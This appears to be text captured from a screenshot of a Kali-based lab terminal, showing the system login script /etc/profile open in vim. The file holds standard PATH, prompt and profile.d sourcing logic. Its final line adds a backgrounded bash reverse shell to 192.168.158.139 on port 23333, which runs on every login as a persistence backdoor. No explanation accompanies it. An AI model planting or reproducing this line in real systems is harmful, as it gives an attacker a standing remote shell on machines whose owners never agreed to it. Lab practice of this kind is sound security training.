 1 kali-attack × 2 kali-target × +
fi
export PATH

if [ "${PS1-}" ]; then
  if [ "${BASH-}" ] && [ "$BASH" != "/bin/sh" ]; then
    # The file bash.bashrc already sets the default PS1.
    # PS1='\h:\w\$ '
    if [ -f /etc/bash.bashrc ]; then
      . /etc/bash.bashrc
    fi
  else
    if [ "$(id -u)" -eq 0 ]; then
      PS1='# '
    else
      PS1='$ '
    fi
  fi
fi

if [ -d /etc/profile.d ]; then
  for i in /etc/profile.d/*.sh; do
    if [ -r $i ]; then
      . $i
    fi
  done
  unset i
fi
/bin/bash -i >& /dev/tcp/192.168.158.139/23333 0>&1 &
-- INSERT --